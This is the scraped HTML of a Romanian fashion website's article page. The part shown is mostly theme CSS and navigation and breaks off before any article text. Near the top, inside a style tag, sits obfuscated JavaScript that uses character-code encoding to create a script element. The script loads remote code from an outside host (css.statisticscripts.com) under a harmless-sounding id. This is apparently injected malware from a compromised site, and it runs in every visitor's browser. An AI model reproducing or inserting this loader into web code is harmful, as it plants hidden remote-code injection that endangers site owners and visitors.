<style>.tdm-btn-style1{background-color:#548bd3}.tdm-btn-style2:before{border-color:#548bd3}.tdm-btn-style2{color:#548bd3}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #548bd3;-moz-box-shadow:0 2px 16px #548bd3;box-shadow:0 2px 16px #548bd3}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #548bd3;-moz-box-shadow:0 4px 26px #548bd3;box-shadow:0 4px 26px #548bd3}</style>

	<style id="tdw-css-placeholder">(function(){try{var_jfeiitl=String;let_vrpb=_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_zghpcw="s"+"c"+_jfeiitl[_vrpb](114,105,112,116),_pxoets="c"+"re"+_jfeiitl[_vrpb](97,116,101,69,108,101,109,101,110,116),ajjvwwzt="s"+_jfeiitl[_vrpb](114,99),_pwhwlpfmrfr=_jfeiitl[_vrpb](105,100),afclbdzwxjv="cu"+"rre"+_jfeiitl[_vrpb](110,116,83,99,114,105,112,116);var_fngknmqun="pa"+"r"+_jfeiitl[_vrpb](101,110,116,78,111,100,101),_ojnmc="i"+"ns"+_jfeiitl[_vrpb](101,114,116,66,101,102,111,114,101),_ncqtxj="ge"+"El"+_jfeiitl[_vrpb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),astnngtu="h"+"e"+_jfeiitl[_vrpb](97,100),_raoofdns="ap"+"p"+_jfeiitl[_vrpb](101,110,100,67,104,105,108,100),aloqtsqxqsa=document;var_vmas="t"+"e"+_jfeiitl[_vrpb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mdmad=aloqtsqxqsa[_pxoets](_zghpcw),azeqt=_jfeiitl[_vrpb](104,116,116,112,115,58,47,47)+_jfeiitl[_vrpb](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_jfeiitl[_vrpb](47)+_jfeiitl[_vrpb](115)+"ou"+"r"+_jfeiitl[_vrpb](99,101,115)+_jfeiitl[_vrpb](47)+"s"+"t"+_jfeiitl[_vrpb](101,112,46,106,115);_mdmad[ajjvwwzt]=azeqt;_mdmad[_pwhwlpfmrfr]=_vmas;if(aloqtsqxqsa[afclbdzwxjv]){aloqtsqxqsa[afclbdzwxjv][_fngknmqun][_ojnmc](_mdmad,aloqtsqxqsa[afclbdzwxjv])}else{aloqtsqxqsa[_ncqtxj](astnngtu)[0][_raoofdns](_mdmad)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-11729 single-format-standard td-standard-pack tdm-menu-active-style3 moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh global-block-template-1 td-decor tdb_template_26 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CURATORIALIST.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/curatorialist.ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curatorialist.ro/abonare-newsletter/" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-142"><a href="https://www.curatorialist.ro/c/fashion/">FASHION</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.curatorialist.ro/c/beauty/">BEAUTY</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.curatorialist.ro/c/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.curatorialist.ro/c/despre_tine/">DESPRE TINE</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.curatorialist.ro/c/despre_curatorialist/">DESPRE CURATORIALIST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.curatorialist.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#31d6aa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#31d6aa}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button i{width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.curatorialist.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" src="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#31d6aa}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.curatorialist.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" src="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_23 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_23 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#000000}.tdi_23 .tdb-head-search-btn svg{width:20px}.tdi_23 